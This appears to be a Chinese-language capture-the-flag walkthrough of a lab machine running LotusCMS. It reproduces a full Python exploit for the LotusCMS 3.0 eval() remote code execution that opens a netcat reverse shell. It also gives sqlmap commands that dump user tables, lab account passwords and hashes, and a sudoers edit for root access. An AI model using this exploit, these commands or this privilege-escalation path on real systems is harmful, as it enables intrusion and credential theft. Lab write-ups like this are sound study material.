一、主机发现

 二、信息收集
二、信息收集
1.访问首页

将域名与ip做绑定


访问,发现有id参数


2.目录扫描


1)/modules
 2)/phpmyadmin
2)/phpmyadmin

3)发现cms

4)首页的登陆页面


三、利用
1.到kali找历史漏洞
searchsploit lotusCMS

发现有3.0版本漏洞,下载 lotusCMS payload
#!/usr/bin/python3
import argparse
import subprocess
import sys, re
import requests
banner ="""
/***
* _ _ ___ __ __ ___
* | | ___| |_ _ _ ___ / __| \/ / __|
* | |__/ _ \ _| || (_-< | (__| |\/| \__ \
* |____\___/\__|\_,_/__/ \___|_| |_|___/
*
* Exploit eval() Remote Command Execution
*
***/
"""
def get_local_ip():
output = subprocess.check_output(["ifconfig","eth0"]).decode("utf-8")
ip_pattern = r"inet (?P<ip>((\d*).){4})"
result = re.search(ip_pattern,output)
return result.group("ip").rstrip()
def check_param(ssl, rh, rp, uri):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index"
req = requests.get(url)
return req.status_code
def check_vuln(ssl, rh, rp, uri):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bprint%28%27RCEVulnerable%27%29%7D%3B%23"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bprint%28%27RCEVulnerable%27%29%7D%3B%23"
req = requests.get(url)
content = req.content
result = str(content).find("RCEVulnerable")
return result
def exploit(ssl, rh, rp, uri, lh, lp):
if ssl:
url = f"https://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%20{lh}%20{lp}%27%29%7D%3B%23%22"
else:
url = f"http://{rh}:{rp}{uri}index.php?page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%20{lh}%20{lp}%27%29%7D%3B%23%22"
req = requests.get(url)
def main():
parser = argparse.ArgumentParser(prog="lotuscms",
description="Tool to exploit LotusCMS 3.0 eval() RCE vulnerable.")
parser.add_argument("-rh", metavar="RHOST", required=True, help="Target Host.")
parser.add_argument("-rp", metavar="RPORT", default="80", help="Target Port. Default: 80")
parser.add_argument("-u", metavar="URI", default="/", help="URI (i.e /lms/. Default: /")
parser.add_argument("-lh", metavar="LHOST", help="Local Host.")
parser.add_argument("-lp", metavar="LPORT", default="444", help="Local Port. Default: 444")
parser.add_argument("-s", action="store_true", help="SSL/TLS enable (True/False). Default: False")
if len(sys.argv) < 1:
parser.print_help()
parser.exit(1)
args=parser.parse_args()
if args.lh is None:
args.lh = get_local_ip()
print(banner)
print("[*] Checking page param: /index.php?page=index ...")
vuln_exist = check_param(args.s, args.rh, args.rp, args.u)
if vuln_exist != 200:
print("==> page param not found.")
else:
print("==> page param found.")
print("[*] Checking if page is vulnerable to RCE ...")
if check_vuln(args.s, args.rh, args.rp, args.u) == -1:
print("==> page is not vulnerable.")
else:
print("==> page is vulnerable.")
print("[*] Exploiting ...")
try:
while True:
exploit(args.s, args.rh, args.rp, args.u, args.lh, args.lp)
except KeyboardInterrupt:
print("User interrupted.")
except Exception as err:
print(err)
finally:
print("Bye bye.")
sys.exit(1)
if __name__ == "__main__":
main()写入

执行
 kali监听,监听成功
kali监听,监听成功
 获得交互式shell命令
获得交互式shell命令
python -c 'import pty; pty.spawn("/bin/bash")'
2.sql注入
sqlmap -u "http://192.168.59.129/gallery/gallery.php?id=1" --batch --dbs # 查询数据库名
sqlmap -u "http://192.168.59.129/gallery/gallery.php?id=1" --batch -D gallery --tables # 查询gallery库下数据表
sqlmap -u "http://192.168.59.129/gallery/gallery.php?id=1" --batch -D gallery -T gallarific_users --dump 查询 user 表下用户
sqlmap -u "http://192.168.59.129/gallery/gallery.php?id=1" --batch -D gallery -T dev_accounts --dump
# admin:n0t7t1k4
# dreg:0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)
# loneferret:5badcaf789d3d1d09794d8f021f40f0e (starwars)1)将收集到的url参数放到sqlmap中跑

存在老多了,随便拎出来吊打

2)查询数据库名


3)查询数据库下的表


4)查看表下字段user和accounts


5)尝试使用ssh链接

显示需要凭证,输入


四、提权
1.查看内核版本信息
uname -a

2.查看靶机发行版本信息
cat /etc/*-release

3.查看/etc/passwd,有利用漏洞

4.查看家目录

查看readme文件

5.直接执行 sudo ht不行,看看可以执行什么

上网找下原因
盗图

执行

6.再次执行sudo ht,启动成功
F3查找 /etc/sudoers 然后在loneferrt后加,/bin/bash
F2保存
F10退出

7.执行 sudo /bin/bash
成功提权
























 519
519

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








